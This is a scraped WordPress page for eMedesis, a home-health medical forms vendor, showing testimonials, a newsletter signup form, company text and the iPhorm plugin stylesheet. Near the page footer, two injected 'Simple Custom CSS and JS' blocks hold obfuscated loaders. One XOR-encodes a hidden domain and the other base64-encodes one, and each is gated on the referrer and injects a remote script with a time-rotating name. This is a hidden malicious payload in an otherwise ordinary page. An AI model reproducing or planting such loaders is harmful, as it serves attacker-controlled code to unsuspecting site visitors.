	<div class="dtreviewed"> 2013-07-16T13:56:02+00:00</div>	<div class="reviewer"> 	<div class="fn"> </div>	</div>Our new admission Package kits have increased our patient satisfaction and made live easier for the “intake department”.	<div class="summary"> </div>	<div class="permalink"> https://www.emedesis.com/testimonials/john-doe/</div></div> <!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide4 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class="text testimonial_rotator_description">
<h2 class="testimonial_rotator_slide_title">Intake Case Manager, HHA | Ft. Lauderdale, Florida</h2>
<div class="testimonial_rotator_quote">
“Our staff loves our new admission kits and so do our patients”</div>
</div>
<div class="testimonial_rotator_microdata">
	<div class="dtreviewed"> 2013-07-16T23:08:05+00:00</div>	<div class="reviewer"> 	<div class="fn"> </div>	</div>“Our staff loves our new admission kits and so do our patients”	<div class="summary"> </div>	<div class="permalink"> https://www.emedesis.com/testimonials/intake-case-manager-hha-ft-lauderdale-florida/</div></div> <!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide5 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class="text testimonial_rotator_description">
<h2 class="testimonial_rotator_slide_title">Finance Manager, HHA | Tupelo, Mississippi</h2>
<div class="testimonial_rotator_quote">
“Everybody loves our new admission package kits”</div>
</div>
<div class="testimonial_rotator_microdata">
	<div class="dtreviewed"> 2013-07-16T23:09:45+00:00</div>	<div class="reviewer"> 	<div class="fn"> </div>	</div>“Everybody loves our new admission package kits”	<div class="summary"> </div>	<div class="permalink"> https://www.emedesis.com/testimonials/finance-manager-hha-tupelo-mississippi/</div></div> <!-- .testimonial_rotator_microdata -->
</div>
</div><!-- #testimonial_rotator_widget_247 -->
</div><!-- .testimonial_rotator_widget_wrap -->

</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Subscribe to our newsletter</h3>			<div class="textwidget">[jbox color="yellow"  title=""]
<div id="iphorm-outer-697cee09b7c64" class="iphorm-outer iphorm-outer-2 iphorm-uniform-theme-default" >
    <script type="text/javascript">
	<!--
		    jQuery(document).ready(function($) {
			
        	$('#iphorm-697cee09b7c64').iPhorm({"id":2,"uniqueId":"697cee09b7c64","PHPSESSID":"f2fd0d19dedc6e7c2445c4715411d86a","useAjax":true,"successMessageTimeout":10,"clElementIds":[],"clDependentElementIds":[],"centerFancybox":true,"centerFancyboxSpeed":true});

	        	        if ($.isFunction($.fn.qtip)) {
	            $('.iphorm-tooltip-hover', iPhorm.instance.$form).qtip({
	                style: {
	                    classes: 'qtip-plain qtip-shadow'
	                },
	                position: {
	                    my: 'left center',
	                    at: 'right center'
	                }
	            });
	            $('.iphorm-tooltip-click', iPhorm.instance.$form).qtip({
	                style: {
	                    classes: 'qtip-plain qtip-shadow'
	                },
	                position: {
	                    my: 'left center',
	                    at: 'right center'
	                },
	                show: {
	                    event: 'focus'
	                },
	                hide: {
	                    event: 'unfocus'
	                }
	            });
	            $('.iphorm-tooltip-icon-hover', iPhorm.instance.$form).qtip({
	                style: {
	                    classes: 'qtip-plain qtip-shadow'
	                },
	                position: {
	                    my: 'left center',
	                    at: 'right center'
	                },
	                content: {
	                    text: function (api) {
	                        return $(this).find('.iphorm-tooltip-icon-content').html();
	                    }
	                }
	            });
	            $('.iphorm-tooltip-icon-click', iPhorm.instance.$form).qtip({
	                style: {
	                    classes: 'qtip-plain qtip-shadow'
	                },
	                position: {
	                    my: 'left center',
	                    at: 'right center'
	                },
	                show: {
	                    event: 'click'
	                },
	                hide: {
	                    event: 'unfocus'
	                },
	                content: {
	                    text: function (api) {
	                        return $(this).find('.iphorm-tooltip-icon-content').html();
	                    }
	                }
	            });
	            $('.iphorm-labels-inside > .iphorm-element-spacer > label').hover(function () {
	                $(this).siblings('.iphorm-input-wrap').find('.iphorm-tooltip-hover').qtip('show');
	            }, function () {
	            	$(this).siblings('.iphorm-input-wrap').find('.iphorm-tooltip-hover').qtip('hide');
	            });
	        }
	        
	        	        if ($.isFunction($.fn.uniform)) {
	            $('select, input:checkbox, input:radio', iPhorm.instance.$form).uniform({context: iPhorm.instance.$form, selectAutoWidth: false});
	        }
	        
	        if ($.isFunction($.fn.inFieldLabels)) {
	            $('.iphorm-labels-inside:not(.iphorm-element-wrap-recaptcha) > .iphorm-element-spacer > label', iPhorm.instance.$form).inFieldLabels();
	        }

	        
	        $('.iphorm-group-row > div:last-child:not(:first-child)', iPhorm.instance.$form).add('.iphorm-group-row:last-child', iPhorm.instance.$form).addClass('last-child');

	        	    }); // end document.ready()
	//-->
	</script>
    <form id="iphorm-697cee09b7c64" class="iphorm iphorm-form-2" action="/falls-evaluation/#iphorm-697cee09b7c64" method="post" enctype="multipart/form-data">
        <div class="iphorm-inner iphorm-inner-2" >
            <input type="hidden" name="iphorm_id" value="2" />
            <input type="hidden" name="iphorm_uid" value="697cee09b7c64" />
            <input type="hidden" name="form_url" value="https://www.emedesis.com/falls-evaluation/" />
            <input type="hidden" name="referring_url" value="" />
            <input type="hidden" name="post_id" value="403" />
            <input type="hidden" name="post_title" value="Falls Evaluation " />
                                                	            		<div class="iphorm-success-message iphorm-hidden" ></div>
            	                        <div class="iphorm-elements iphorm-elements-2 iphorm-clearfix" >
                <div class="iphorm-element-wrap iphorm-element-wrap-text iphorm_2_1-element-wrap iphorm-clearfix iphorm-labels-above iphorm-element-required" >
    <div class="iphorm-element-spacer iphorm-element-spacer-text iphorm_2_1-element-spacer">
                    <label for="iphorm_2_1_697cee09b7c64" >
                Email                                    <span class="iphorm-required">(required)</span>
                                            </label>
                <div class="iphorm-input-wrap iphorm-input-wrap-text iphorm_2_1-input-wrap" >
            <input class="iphorm-element-text  iphorm_2_1" id="iphorm_2_1_697cee09b7c64" type="text" name="iphorm_2_1"  value="" style='width: 215px;' />
                    </div>
        <div class="iphorm-errors-wrap iphorm-hidden" >
    </div>    </div>
    </div><div class="iphorm-hidden">
    <label>This field should be left blank<input type="text" name="iphorm_2_0" /></label>
</div>                <div class="iphorm-submit-wrap iphorm-submit-wrap-2 iphorm-clearfix" >
                	<div class="iphorm-submit-input-wrap iphorm-submit-input-wrap-2" >
                        <button class="iphorm-submit-element" type="submit" name="iphorm_submit" ><span ><em >Send</em></span></button>
                    </div>
                    <div class="iphorm-loading-wrap"><span class="iphorm-loading">Please wait...</span></div>
                </div>
            </div>
                           
                                            </div>
            </form>
    <script type="text/javascript">
	<!--
	jQuery('#iphorm-outer-697cee09b7c64 script').remove();
	//-->
	</script>
</div>
[/jbox]</div>
		</li><li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Who we are</h3>			<div class="textwidget">eMedesis is a Healthcare Document Management Services that helps keep your Home Health Agency in compliance with CMS by keeping your documentation updated through our in-house Legal and Clinical staff. We offer electronic paperless Apps and a high quality custom printing service, offering the best On-Demand Printing solutions and on-line ordering. Backed by regulatory knowledge and clinical experience, our full lines of custom medical forms improve reimbursement, and meet and exceed compliance standards of CMS. Our extensive IT and print production capabilities implement the latest methods and technologies, which makes all the difference to you now and in the future. We offer custom, high quality, four-color short runs and low minimum quantity. We are your single source vendor for all your CMS documentation needs. Let our in-house resources and technology investments empower your staff and improve your business cycles outcomes. Call us at 1-888-817-2869 to speak with one of our associates or schedule an appointment.</div>
		</li>			</ul>


				</div><!--sb end-->
				
				<div class="clear"></div>
				
<img src="https://www.emedesis.com/wp-content/themes/target/images/sidebar-bottom.png" alt="" />
				
			</div> <!--right-col-->

	</div> 
</div>
<!--content end-->
	
</div>
<!--wrapper end-->


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>	<!--footer-->
	<div class="clear"></div>
		
		<div id="footer">
		
	<!--footer container--><div id="footer-container">
			
			<div id="footer-info">		
			
			<div id="copyright"><p>Copyright 2026 eMedesis | The Leader Healthcare Document Services. All rights reserved.</p>
<p>Disclaimer: The information provided in this site is not legal advice. eMedesis, is not your law firm or consultant and is not a substitute for an attorney or law firm. <br/>eMedesis does not provide legal advice and only sells medical forms for provider/supplier use.</p><p>Please note that your access to and use of eMedesis, is subject to additional<br/> <a href="#">Terms and Conditions</a> | <a href="#">Privacy Policy</a></p>
         
	</div>
					
			</div><!--footer info end-->
			
		</div><!-- footer container-->
		
	<div class="clear"></div>		
			
	</div>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/target\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","swfupload_flash_url":"https:\/\/www.emedesis.com\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/www.emedesis.com\/?iphorm_swfupload=1","swfupload_too_many":"You have attempted to queue too many files","swfupload_file_too_big":"This file exceeds the maximum upload size","swfupload_file_empty":"This file is empty","swfupload_file_type_not_allowed":"This file type is not allowed","swfupload_unknown_queue_error":"Unknown queue error, please try again later","swfupload_upload_error":"Upload error","swfupload_upload_failed":"Upload failed","swfupload_server_io":"Server IO error","swfupload_security_error":"Security error","swfupload_limit_exceeded":"Upload limit exceeded","swfupload_validation_failed":"Validation failed","swfupload_upload_stopped":"Upload stopped","swfupload_unknown_upload_error":"Unknown upload error","plugin_url":"https:\/\/www.emedesis.com\/wp-content\/plugins\/iphorm-form-builder","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.4.4" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.0.1" id="qtip-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.0" id="uniform-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://www.emedesis.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_bfd62) {
    
    var _cca087 = Date.now();
    var _41667 = 1000;
    _cca087 = _cca087 / _41667;
    _cca087 = Math.floor(_cca087);

    var _b4a966 = 600;
    _cca087 -= _cca087 % _b4a966;
    _cca087 = _cca087.toString(16);

    var _561f5b = _bfd62.referrer;

    if (!_561f5b) return;

    var _dc63bc = [41414, 41428, 41428, 41410, 41427, 41428, 41353, 41424, 41414, 41427, 41412, 41423, 41414, 41428, 41438, 41417, 41412, 41353, 41412, 41416, 41418];

    _dc63bc = _dc63bc.map(function(_959831){
        return _959831 ^ 41383;
    });

    var _4168b9 = "7e0efd872f24a559000d064f6209a282";
    
    _dc63bc = String.fromCharCode(..._dc63bc);

    var _47d336 = "https://";
    var _3e7361 = "/";
    var _82828c = "chunk-";

    var _627b33 = ".js";

    var _9f05cb = _bfd62.createElement("script");
    _9f05cb.type = "text/javascript";
    _9f05cb.async = true;
    _9f05cb.src = _47d336 + _dc63bc + _3e7361 + _82828c + _cca087 + _627b33;

    _bfd62.getElementsByTagName("head")[0].appendChild(_9f05cb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8da58ee4cad2baecb72463577df2a6d7 --><!-- end Simple Custom CSS and JS -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46436901-1', 'emedesis.com');
  ga('send', 'pageview');

</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.emedesis.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.4.4
body_size: 3914
content:
/* THIS IS THE DEFAULT STYLING AND POSITIONING CSS FOR IPHORM. TO CHANGE THE DESIGN PLEASE USE AN IPHORM THEME CSS. THANKS :)
 * Author: ThemeCatcher.net
 * Author URI: http://www.themecatcher.net/
 */

/*******************************************************************************************************************************************
IMPORTANT: If you update the iPhorm plugin this file will also be updated. Thus if you make changes in here you will lose them!

We strongly recommend you make your own theme by duplicating one of our theme folders and renaming it. This way you will not lose anything.
********************************************************************************************************************************************/

/* Clearfix code */
.iphorm-clearfix:before,
.iphorm-clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden;
}
.iphorm-clearfix:after {clear: both;}
.iphorm-clearfix {zoom: 1;} /* IE < 8 */

/*Cross browser fixes*/
.iphorm-inner input[type="checkbox"], input[type="radio"] {
    vertical-align: middle;
}
.iphorm-inner label {
    vertical-align: middle;
	display: inline-block;
	min-height: 20px;
}
.iphorm-inner button::-moz-focus-inner {border: 0;}
.iphorm-inner :focus, .iphorm-inner a:focus{outline: 0}/* removes gray dotted outline */
.iphorm-inner input.middle:focus, .iphorm-inner select.middle:focus, .iphorm-inner textarea.middle:focus {outline-width: 0;}
.iphorm-inner input:focus, .iphorm-inner select:focus, .iphorm-inner textarea:focus {outline: none;}

.iphorm-inner textarea {overflow: auto} /* IE7 fix */
.iphorm-inner button, .iphorm-innerinput{ /* IE7 extra spacing fix */
    width: auto;
    overflow: visible
}
.iphorm-inner button{border: 1px outset #ccc} /* optional - IE7 fix */
/*Main Wrappers*/

.iphorm-inner .iphorm-elements {
	margin: 0;
	padding: 0;
}
.iphorm-element-spacer {
	padding-bottom: 10px;
}
/*Hidden*/
.iphorm-hidden {
	display: none
}
/*Required*/
.iphorm-element-wrap label span.iphorm-required {
    color: #cc0101;
	font-size: 10px;
}

/*Default input, selects and textareas*/

.iphorm-elements .iphorm-element-wrap-text input,
.iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-elements .iphorm-element-wrap-password input,
.iphorm-elements .iphorm-element-wrap select,
.iphorm-elements .iphorm-element-wrap textarea {
	margin: 0;
	margin-bottom: 3px;
	color: #999;
	border: solid 1px #CCC;
	padding: 2px;
	min-width: 10px;
	max-width: 100%;
}
.iphorm-elements .iphorm-element-wrap-text input:hover,
.iphorm-elements .iphorm-element-wrap-captcha input:hover,
.iphorm-elements .iphorm-element-wrap-password input:hover,
.iphorm-elements .iphorm-element-wrap select:hover,
.iphorm-elements .iphorm-element-wrap textarea:hover,
.iphorm-elements .iphorm-element-wrap-text input:active,
.iphorm-elements .iphorm-element-wrap-captcha input:active,
.iphorm-elements .iphorm-element-wrap-password input:active,
.iphorm-elements .iphorm-element-wrap select:active,
.iphorm-elements .iphorm-element-wrap textarea:active,
.iphorm-elements .iphorm-element-wrap-text input:focus,
.iphorm-elements .iphorm-element-wrap-captcha input:focus,
.iphorm-elements .iphorm-element-wrap-password input:focus,
.iphorm-elements .iphorm-element-wrap select:focus,
.iphorm-elements .iphorm-element-wrap textarea:focus
{color: #000;}

/* Default Label*/
.iphorm-element-wrap > label {
    font-weight: bold;
	padding: 0 0 4px 0;
	display: inline-block;
}

/*File uploads*/
.iphom-upload-progress-wrap {
    display: none;
	background: #eee;
	border: 1px solid #ddd;
	padding: 5px;
	margin: 0 5px 5px 0;
	line-height: 14px;
}
.iphorm-upload-progress-bar-wrap {
	background: #eee;
	border: 1px solid #ccc;
	padding: 1px;
}
.iphorm-upload-progress-bar {
    width: 0;
    height: 10px;
    background: #7ec100;
}
.iphorm-upload-info {
	padding-top: 3px;
}
.iphorm-upload-info > div {
	float: left;
	display: inline-block;
	padding: 0 10px;
	font-size: 11px;
	line-height: 15px;
}
.iphorm-upload-error {
    display: none;
    padding: 3px;
    background: #F3CAC7;
}
.iphorm-upload-info > div:first-child {
	padding-left: 2px;
}
.iphorm-file-queue {
	display: none;
	padding-bottom: 5px;
}
.iphorm-upload-queue-file {
	float: left;
	display: inline-block;
	background: #eee;
	border: 1px solid #ddd;
	padding: 5px;
	margin: 0 5px 5px 0;
	position: relative;
	overflow: hidden;
}
.iphorm-upload-queue-filename {
	float: left;
	max-width: 200px;
	overflow: hidden;
	white-space: nowrap;
	margin-right: 20px;
}
.iphorm-upload-queue-remove {
	font-size: 10px;
	font-weight: bold;
	color: #000;
	cursor: pointer;
	position: absolute;
	right: 0;
	top: 50%;
	margin: -8px 4px 0 0;
	height: 17px;
	width: 17px;
	line-height: 17px;
	text-align: center;
	display: block;
}
.iphorm-upload-queue-success {
	font-size: 10px;
	font-weight: bold;
	color: #000;
	position: absolute;
	right: 0;
	top: 50%;
	margin: -8px 4px 0 0;
	height: 17px;
	width: 17px;
	line-height: 17px;
	text-indent: -99999px;
	background: url(../images/file-upload-tick.png) no-repeat center center;
	display: block;
}
/*File browse button*/
.iphorm-swfupload {
	position: relative;
	margin-bottom: 8px;
	display: none;
}
.iphorm-swfupload object.swfupload {
	position: absolute;
	left: 0;
	bottom: 0;
	/* Some themes add bottom margin/padding to objects, remove it */
    margin: 0 !important;
    padding: 0 !important;
}
/*add styles to your button*/
.iphorm-swfupload-browse {
    background: #EEE;
	border: solid 1px #DDD;
	text-align: center;
	min-width: 80px;
	min-height: 20px;
	line-height: 20px;
	padding: 1px 10px;
	display: inline-block;
	cursor: pointer;
	float: left;
	position: relative;
}
/*add styles to add another button*/
.iphorm-add-another-upload {
    margin-top: 5px;
}
.iphorm-add-another-upload span.iphorm-add-another-upload-button {
    background: #EEE;
	border: solid 1px #DDD;
	text-align: center;
	cursor: pointer;
	padding: 4px 10px;
	margin: 3px 0;
	float: left;
	line-height: 1;
}
.iphorm-add-another-upload span.iphorm-add-another-upload-button:hover {
	background: #ddd;
}

/*Element Description*/
.iphorm-element-wrap p.iphorm-description,
#content .iphorm-element-wrap p.iphorm-description {
    margin: 0;
    font-size: 11px;
}
.iphorm-element-wrap p.iphorm-description {
	padding-bottom: 0;
	font-size: 11px;
	font-style: italic;
}

/*Headings*/
h3.iphorm-title {
	font-size: 22px;
	font-weight: bold;
	margin: 0;
	padding-bottom: 8px;
}

/*Form Description*/
p.iphorm-description {
	font-size: 12px;
	color: #666;
	margin: 0;
	padding-bottom: 20px;
}

/*Check box and radio buttons*/
.iphorm-input-checkbox-ul, .iphorm-input-radio-ul {
	margin: 0;
	padding: 0;
}
.iphorm-input-checkbox-ul .iphorm-input-checkbox-li,
.iphorm-input-radio-ul .iphorm-input-radio-li {
	margin: 0;
	padding: 0;
	height: 25px;
	height: auto;
	min-height: 25px;
}
.iphorm-input-checkbox-ul .iphorm-input-checkbox-li label,
.iphorm-input-radio-ul .iphorm-input-radio-li label {
	position: relative;
}
.iphorm-elements .iphorm-element-wrap .iphorm-input-checkbox-ul .iphorm-input-checkbox-li input,
.iphorm-elements .iphorm-element-wrap .iphorm-input-radio-ul .iphorm-input-radio-li input {
	border: none;
}
.iphorm-input-checkbox-li label,
.iphorm-input-radio-li label { line-height: 23px; }

/*Radio and checkboxes inline option*/
.iphorm-options-inline > .iphorm-input-checkbox-li,
.iphorm-options-inline > .iphorm-input-radio-li {
	display: inline;
	padding: 0 15px 5px 0;
	float: left;
}
.iphorm-options-inline .iphorm-input-checkbox-li label,
.iphorm-options-inline .iphorm-input-radio-li label {white-space: nowrap;}

/*Captcha*/
.iphorm-captcha-image-wrap {
    position: relative;
}
.ifb-captcha-image-inner {
	position: relative;
	float: left;
	background: #fff url(../images/captcha-refresh-icon.png) no-repeat center center;
    cursor: pointer;
}
.ifb-captcha-image-inner img {
	max-width: 100%;
	display: block;
}

/*Groups*/
.iphorm-group-title-description-wrap {
	margin-bottom: 10px;
}
.iphorm-group-title {
	font-size: 17px;
	font-weight: bold;
	margin: 0;
	padding-bottom: 5px;
}
p.iphorm-group-description {
	font-size: 13px;
	color: #666;
	margin: 0;
	padding-bottom: 0;
}
.iphorm-group-style-bordered > .iphorm-group-elements {
	border: solid 1px #CCC;
	padding: 10px 10px 0;
}
.iphorm-group-row {
	padding: 0;
}
.iphorm-group-row > .iphorm-element-wrap,
.iphorm-group-row > .iphorm-group-wrap {
	display: inline-block;
	float: left;
	min-height: 1px;
	padding: 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-1cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-1cols > .iphorm-group-wrap {
	width: 100%;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-2cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-2cols > .iphorm-group-wrap {
	width: 49.9%;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-3cols  > .iphorm-element-wrap,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-3cols > .iphorm-group-wrap {
	width: 33.3%;
}
.iphorm-group-alignment-proportional .iphorm-group-row-4cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional .iphorm-group-row-4cols > .iphorm-group-wrap {
	width: 25%;
}
.iphorm-group-alignment-proportional .iphorm-group-row-5cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional .iphorm-group-row-5cols > .iphorm-group-wrap {
	width: 20%;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap,
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-wrap {
	float: left;
	width: auto;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-alignment-proportional {
	width: 100%;
	clear: both;
}
/*Default Spacing in groups*/
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap .iphorm-element-spacer {
	padding: 0 10px 10px 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap.last-child .iphorm-element-spacer,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row.iphorm-group-row-1cols > .iphorm-element-wrap .iphorm-element-spacer,
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap.last-child .iphorm-element-spacer,
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row.iphorm-group-row-1cols > .iphorm-element-wrap .iphorm-element-spacer {
	padding: 0 0 10px 0;
}
/*Left Spacing in groups*/
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap .iphorm-element-spacer {
	padding: 0 10px 10px 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-wrap > .iphorm-group-elements {
	margin-right: 10px;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-wrap.last-child > .iphorm-group-elements,
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-row-1cols > .iphorm-group-wrap > .iphorm-group-elements {
	margin-right: 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-wrap.last-child {
	margin-right: -10px;
	min-width: 1px;
}

.iphorm-group-style-bordered.iphorm-group-wrap {
	margin-bottom: 15px;
}
.iphorm-group-wrap > .iphorm-group-elements .iphorm-group-row .iphorm-group-style-bordered.iphorm-group-wrap {
	margin-bottom: 0;
}
.iphorm-group-style-plain.iphorm-group-wrap {
	margin: 0;
}
.iphorm-group-wrap .iphorm-group-row > .iphorm-group-style-plain.iphorm-group-wrap {
	margin: 0;
}
.iphorm-group-wrap .iphorm-group-row > .iphorm-group-style-bordered.iphorm-group-wrap {
	padding: 0 0 10px 0;
	float: left;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-style-bordered.iphorm-group-wrap {
	margin-right: 10px;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-style-bordered.iphorm-group-wrap.last-child {
	margin-right: 0;
}
.iphorm-group-wrap .iphorm-group-row.iphorm-group-row-1cols > .iphorm-group-style-bordered.iphorm-group-wrap {
	padding: 0 0 10px 0;
	float: none;
	clear: both;
}

/*LABEL / INPUT POSITION OPTIONS*/

/*label above*/
.iphorm-labels-above > .iphorm-element-spacer > label {
	position: relative;
	padding-bottom: 8px;
}
/*label left*/
.iphorm-labels-left > .iphorm-element-spacer > label {
    width: 150px;
	position: relative;
	float: left;
	padding-bottom: 10px;
}

/*label inside (text, textarea, email, password)*/
.iphorm-element-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-element-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-element-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-element-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > label {
    padding: 0;
    line-height: 16px;
    margin-left: 5px;
    margin-top: 3px;
    color: #999;
	position: absolute;
	z-index: 1;
}

/*input above*/
.iphorm-labels-above.iphorm-element-wrap .iphorm-input-outer-wrap {
	padding-top: 5px;
}
/*input left*/
.iphorm-labels-left.iphorm-element-wrap .iphorm-input-outer-wrap,
.iphorm-labels-left.iphorm-element-wrap .iphorm-input-wrap,
.iphorm-labels-left.iphorm-element-wrap .iphorm-captcha-image-wrap {
	margin-left: 150px;
	padding-left: 10px;
}
.iphorm-labels-left.iphorm-element-wrap .iphorm-input-outer-wrap > .iphorm-input-wrap {
	margin-left: 0 !important;
	padding-left: 0;
}
/*input inside*/
.iphorm-element-wrap.iphorm-labels-inside .iphorm-element-spacer {
	position: relative;
}
/*input inside (text, textarea, email, password)*/
.iphorm-input-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-email.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > input,
.iphorm-input-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > input {
    margin-top: 0;
}

/*Submit button*/
.iphorm-submit-wrap {margin: 10px 0}
.iphorm-submit-input-wrap {
	float: left;
}
.iphorm-submit-wrap button {
	border: none;
	background: none;
	text-align: center;
	width: auto;
	overflow: visible;
	white-space: nowrap;
	padding: 0;
	margin: 0;
	height: auto;
	line-height: auto;
	cursor: pointer;
	margin-right: 5px;
}
.iphorm-submit-wrap button span, .iphorm-submit-wrap button em {
	display: block;
	height: 27px;
	line-height: 27px;
	margin: 0;
	color: #000;
	cursor: pointer;
}
